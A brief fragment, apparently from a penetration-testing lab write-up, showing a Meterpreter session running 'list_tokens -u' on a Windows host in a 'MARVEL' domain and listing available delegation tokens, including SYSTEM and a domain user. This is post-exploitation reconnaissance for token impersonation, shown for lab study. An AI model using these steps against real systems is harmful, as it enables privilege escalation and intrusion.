 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-2
MARVEL\fcastle
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-2
Impersonation Tokens Available
========================================
No tokens available
meterpreter >